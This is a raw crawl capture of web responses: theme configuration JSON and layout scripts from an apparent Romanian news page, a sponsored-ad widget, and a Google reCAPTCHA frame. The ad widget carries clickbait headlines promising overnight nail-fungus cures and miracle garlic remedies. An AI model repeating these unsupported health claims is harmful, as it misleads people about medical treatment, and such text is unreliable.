text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_51","tdc_css_class":"tdi_51","tdc_css_class_style":"tdi_51_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_51');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_66';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_66');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_71';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"15","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","form_align":"content-horiz-right","icon_color":"#ffffff","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTQifQ==","icon_padding":"eyJhbGwiOjIuNiwicG9ydHJhaXQiOiIyLjgifQ==","tdicon":"td-icon-magnifier-medium-short-light","show_form":"yes","form_border_color":"#dd3333","arrow_color":"#dd3333","form_shadow_shadow_size":"10","form_shadow_shadow_color":"rgba(0,0,0,0.12)","f_input_font_family":"712","f_input_font_weight":"400","f_btn_font_family":"712","f_btn_font_weight":"400","f_input_font_size":"13","f_placeholder_font_family":"712","f_placeholder_font_weight":"400","f_placeholder_font_size":"13","f_btn_font_size":"13","f_results_msg_font_family":"712","f_results_msg_font_size":"11","f_title_font_family":"712","f_title_font_size":"13","f_title_font_line_height":"1.2","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_line_height":"1","title_txt_hover":"#008d7f","btn_bg_h":"[base64]","modules_gap":"0","image_height":"80","meta_info_align":"center","results_msg_color_h":"#008d7f","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","inline":"","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_71","tdc_css_class":"tdi_71","tdc_css_class_style":"tdi_71_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_71');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_94'),
                        blockClass = '.tdi_94',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            

var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_separator","style_general_header_menu","style_general_menu_active3","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_breadcrumbs","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_author","style_general_single_date","style_general_single_post_share","style_general_featured_image","style_general_single_content","style_general_single_tags","style_general_socials","style_general_inline_text"];
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"057b6de4429a45f78d9563615f0a4a60","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://render.geozo.com/v5/render?surfer_uuid=bf334f45-590a-4be1-b574-0601c5653431&referrer=https%3A%2F%2Frealitateazilei.net%2F2022%2F08%2F30%2Falerta-maxima-la-zaporojie-dupa-ce-au-aparut-gauri-in-acoperisul-unei-cladiri-de-la-centrala-nucleara%2F&page_load_uuid=c96cbd0d-3d88-4f31-ba24-91c8c54d23c2&page_depth=1&vm21ak1u9=e4447f93-bcb1-40ee-a2b9-3cc92cc6aa90&block_uuid=e4447f93-bcb1-40ee-a2b9-3cc92cc6aa90&refresh_depth=1&safari_multiple_request=365
body_size: 4980
content:
<div data-gz-show-block-id-cf44cb39-fb98-9333-fc39-d2827986c0aa="" data-gz-refresh-timeout-99435-1200000="" data-server-rendered="true" data-block-confirm-encoded="GNnxKnDnl1DiNbJtgTg6w6TLjy4AJeF58G47yTFalQLjXAQkIl1EZKqqjEnMrXcWudMFsop-O4W4nLpfd82gC32vcxXyJjoXP5ZJ-v4PD4NESDL2nNAs1WeOQm7KDr8Skk1LDSFa"><div id="block-qossb03k3k" rerender="true" class="block-qossb03k3kgz-block-wrapper" data-v-501d2e46="" data-v-1202af33=""><style data-v-501d2e46="">.block-qossb03k3kgz-block[data-v-1202af33] {all: initial !important;}.block-qossb03k3kgz-block *[data-v-1202af33] {all: unset !important;display: block !important;overflow-wrap: break-word !important;word-wrap: break-word !important;-ms-word-break: break-all !important;word-break: break-all !important;word-break: break-word !important;-ms-hyphens: auto !important;-moz-hyphens: auto !important;-webkit-hyphens: auto !important;hyphens: auto !important;}.block-qossb03k3kgz-block script:nth-child(n),.block-qossb03k3kgz-block style:nth-child(n)[data-v-1202af33] {display: none !important;}.block-qossb03k3kgz-block-wrapper[data-v-1202af33] {text-align: center !important;}.block-qossb03k3kgz-block[data-v-1202af33] {display: inline-block !important;box-sizing: border-box !important;width: 100% !important;padding: 0px 0px !important;border-style: none !important;border-bottom: none !important;border-top: none !important;border-right: none !important;border-left: none !important;border-width: 7px !important;border-radius: 0px !important;border-color: #000000 !important;transition: background-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-qossb03k3kgz-block[data-v-1202af33]:hover {border-color: #000000 !important;}.block-qossb03k3kgz-block__items[data-v-1202af33] {display: flex !important;justify-content: center !important;flex-wrap: wrap !important;margin: -10px -7px !important;}.block-qossb03k3kgz-block__item[data-v-1202af33] {box-sizing: border-box !important;width: calc(100% / 3 - 7px * 2) !important;max-width: 170px !important;min-width: 170px !important;margin: 10px 7px !important;}.block-qossb03k3kgz-media[data-v-1202af33] {overflow: hidden !important;box-sizing: border-box !important;font-family: Roboto !important;line-height: 1.1 !important;background-color: #ffffff !important;border-style: none !important;border-bottom: none !important;border-top: none !important;border-right: none !important;border-left: none !important;border-width: 10px !important;border-radius: 10px !important;border-color: #000000 !important;box-shadow: 0 1px 5px rgba(0, 0, 0, 0.15) !important;color: inherit !important;-webkit-text-fill-color: inherit !important;text-decoration: none !important;transition: background-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), box-shadow 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;width: 100% !important;max-width: 100% !important;}.block-qossb03k3kgz-media[data-v-1202af33]:hover {background-color: #ffffff !important;border-color: #000000 !important;box-shadow: 0 1px 5px rgba(0, 0, 0, 0.15) !important;cursor: pointer !important;}.block-qossb03k3kgz-media:hover .block-qossb03k3kgz-media__img-inner[data-v-1202af33] {border-color: #ffff00 !important;}.block-qossb03k3kgz-media:hover .block-qossb03k3kgz-media__img[data-v-1202af33] {transform: scale(1.05) !important;}.block-qossb03k3kgz-media:hover .block-qossb03k3kgz-media__title[data-v-1202af33] {color: rgba(1, 1, 1, 0.8) !important;-webkit-text-fill-color: rgba(1, 1, 1, 0.8) !important;}.block-qossb03k3kgz-media:hover .block-qossb03k3kgz-media__desc[data-v-1202af33] {color: rgba(1, 1, 1, 0.6) !important;-webkit-text-fill-color: rgba(1, 1, 1, 0.6) !important;}.block-qossb03k3kgz-media__container[data-v-1202af33] {display: flex !important;flex-direction: column !important;}.block-qossb03k3kgz-media__img-wrapper[data-v-1202af33] {padding: 0px !important;overflow: hidden !important;}.block-qossb03k3kgz-media__img-inner[data-v-1202af33] {overflow: hidden !important;border-style: none !important;border-bottom: none !important;border-top: none !important;border-right: none !important;border-left: none !important;border-width: 14px !important;border-radius: 0px !important;border-color: #ff0000 !important;transition: border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-qossb03k3kgz-media__img[data-v-1202af33] {padding-bottom: 75% !important;background-position: center !important;background-size: cover !important;transition: transform 1.5s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-qossb03k3kgz-media__title[data-v-1202af33] {margin: 0 !important;margin-top: 12px !important;margin-bottom: 12px !important;padding-left: 14px !important;padding-right: 14px !important;font-size: 18px !important;font-weight: 700 !important;font-style: normal !important;text-decoration: none !important;color: rgba(1, 1, 1, 0.8) !important;-webkit-text-fill-color: rgba(1, 1, 1, 0.8) !important;text-align: left !important;transition: color 0.5s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-qossb03k3kgz-media__desc[data-v-1202af33] {display: block !important;margin: 0 !important;margin-top: 0px !important;margin-bottom: 16px !important;padding-left: 14px !important;padding-right: 14px !important;font-size: 14px !important;font-style: normal !important;text-decoration: none !important;color: rgba(1, 1, 1, 0.6) !important;-webkit-text-fill-color: rgba(1, 1, 1, 0.6) !important;text-align: left !important;transition: color 0.5s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-qossb03k3kgz-media__btn-wrapper[data-v-1202af33] {padding-left: 14px !important;padding-right: 14px !important;margin-top: auto !important;text-align: right !important;}.block-qossb03k3kgz-media__btn[data-v-1202af33] {display: none !important;margin-top: 20px !important;margin-bottom: 20px !important;padding: 0.5em 1em !important;font-size: 14px !important;font-weight: 700 !important;font-style: normal !important;line-height: 14px !important;color: #FFFFFF !important;-webkit-text-fill-color: #FFFFFF !important;text-decoration: none !important;background-color: #68CB2B !important;border-style: none !important;border-bottom: none !important;border-top: none !important;border-right: none !important;border-left: none !important;border-width: 4px !important;border-radius: 4px !important;border-color: #FFFFFF !important;transition: background-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-qossb03k3kgz-media__btn[data-v-1202af33]:hover {background-color: #4E9820 !important;cursor: pointer !important;}</style> <style id="block-qossb03k3kstyle" data-v-501d2e46=""></style> <script type="text/javascript" data-v-501d2e46="">(function () {var debounce = '';function onResize () {clearTimeout(debounce);debounce = setTimeout(function () {var el = document.getElementById('block-qossb03k3k');if (!el) return;var parent = getComputedStyle(el);var itemsContainerWidth = parseInt(parent.width, 10);var canContain = Math.floor((itemsContainerWidth + 14) / 185);canContain = Math.min(canContain, 3);canContain = Math.max(canContain, 1);var canContainMobile = Math.min(canContain, 1);document.getElementById('block-qossb03k3kstyle').innerHTML = "".concat(".block-qossb03k3kgz-media.block-qossb03k3kgz-block__item[data-v-1202af33]:nth-child(n+", canContain * 1 +1, ") { display: none !important; }.block-qossb03k3kgz-block__item[data-v-1202af33] {width: calc(100% / ", canContain, " - 7px * 2) !important;}.block-qossb03k3kgz-block[data-v-1202af33] {max-width: ", canContain * 184 +-14, "px !important;width: 100% !important;max-width: 100% !important;}@media (max-width: 650px) {.block-qossb03k3kgz-media.block-qossb03k3kgz-block__item[data-v-1202af33]:nth-child(n) { display: block !important; }.block-qossb03k3kgz-block__item[data-v-1202af33] {width: calc(100% / ", canContainMobile, " - 7px * 2) !important;}.block-qossb03k3kgz-block[data-v-1202af33] {max-width: ", canContainMobile * 184 +-14, "px !important;width: 100% !important;max-width: 100% !important;} }")}, 200);}onResize();window.addEventListener("resize", onResize);var link = document.querySelector('link[href="https://fonts.googleapis.com/css?family=Roboto:100,200,300,400,500,600,700,800,900"]');if (!link) {var resource = document.createElement('link');resource.setAttribute("rel", "stylesheet");resource.setAttribute("href", "https://fonts.googleapis.com/css?family=Roboto:100,200,300,400,500,600,700,800,900");resource.setAttribute("type", "text/css");var head = document.getElementsByTagName('head')[0];head.appendChild(resource);}undefined}(document, window));</script> <style data-v-501d2e46=""></style> <div class="block-qossb03k3kgz-block" data-v-501d2e46="" data-v-1202af33=""><div class="block-qossb03k3kgz-block__items" data-v-501d2e46="" data-v-1202af33=""><a data-v-1202af33="" data-id="[base64]" target="_blank" href="https://render.county-point.com/v1/direct/click?media=751617&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-qossb03k3kgz-media block-qossb03k3kgz-block__item" data-v-501d2e46=""><div class="block-qossb03k3kgz-media__container" data-v-501d2e46="" data-v-1202af33=""><div class="block-qossb03k3kgz-media__img-wrapper" data-v-501d2e46="" data-v-1202af33=""><div class="block-qossb03k3kgz-media__img-inner" data-v-501d2e46="" data-v-1202af33=""><div class="block-qossb03k3kgz-media__img" style="background-image:url(&#39;https://media.county-point.com/.cdn/312351/d3d944/69b6c352e4e6490d997aae0ca25d7afc/d0369036e3f115cf.webp&#39;) !important;" data-v-501d2e46="" data-v-1202af33=""></div></div></div> <div class="block-qossb03k3kgz-media__title" data-v-501d2e46="" data-v-1202af33="">
            Remove nail fungus in just one night! My proven home remedy works
          </div> <div class="block-qossb03k3kgz-media__btn-wrapper" data-v-501d2e46="" data-v-1202af33=""><button class="block-qossb03k3kgz-media__btn" data-v-501d2e46="" data-v-1202af33="">
              More details
            </button></div></div></a><a data-v-1202af33="" data-id="[base64]" target="_blank" href="https://render.county-point.com/v1/direct/click?media=815346&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-qossb03k3kgz-media block-qossb03k3kgz-block__item" data-v-501d2e46=""><div class="block-qossb03k3kgz-media__container" data-v-501d2e46="" data-v-1202af33=""><div class="block-qossb03k3kgz-media__img-wrapper" data-v-501d2e46="" data-v-1202af33=""><div class="block-qossb03k3kgz-media__img-inner" data-v-501d2e46="" data-v-1202af33=""><div class="block-qossb03k3kgz-media__img" style="background-image:url(&#39;https://media.county-point.com/.cdn/c92a10/96a3be/9d7dc9b573ff40e8934b11fe8b3b2483/d03696f7913725d9.webp&#39;) !important;" data-v-501d2e46="" data-v-1202af33=""></div></div></div> <div class="block-qossb03k3kgz-media__title" data-v-501d2e46="" data-v-1202af33="">
            Garlic Boiled in Milk: Just Once Is Enough
          </div> <div class="block-qossb03k3kgz-media__btn-wrapper" data-v-501d2e46="" data-v-1202af33=""><button class="block-qossb03k3kgz-media__btn" data-v-501d2e46="" data-v-1202af33="">
              More details
            </button></div></div></a><a data-v-1202af33="" data-id="[base64]" target="_blank" href="https://render.county-point.com/v1/direct/click?media=812486&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-qossb03k3kgz-media block-qossb03k3kgz-block__item" data-v-501d2e46=""><div class="block-qossb03k3kgz-media__container" data-v-501d2e46="" data-v-1202af33=""><div class="block-qossb03k3kgz-media__img-wrapper" data-v-501d2e46="" data-v-1202af33=""><div class="block-qossb03k3kgz-media__img-inner" data-v-501d2e46="" data-v-1202af33=""><div class="block-qossb03k3kgz-media__img" style="background-image:url(&#39;https://media.county-point.com/.cdn/c92a10/96a3be/37738bbcb5ad420e82c7fcb3e5f74a80/d03696de5af392f4.webp&#39;) !important;" data-v-501d2e46="" data-v-1202af33=""></div></div></div> <div class="block-qossb03k3kgz-media__title" data-v-501d2e46="" data-v-1202af33="">
            What happens to a woman in five years without a man?
          </div> <div class="block-qossb03k3kgz-media__btn-wrapper" data-v-501d2e46="" data-v-1202af33=""><button class="block-qossb03k3kgz-media__btn" data-v-501d2e46="" data-v-1202af33="">
              More details
            </button></div></div></a></div></div></div></div>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="yeqomRpluLALffy3ZgE4WQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768999957085');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>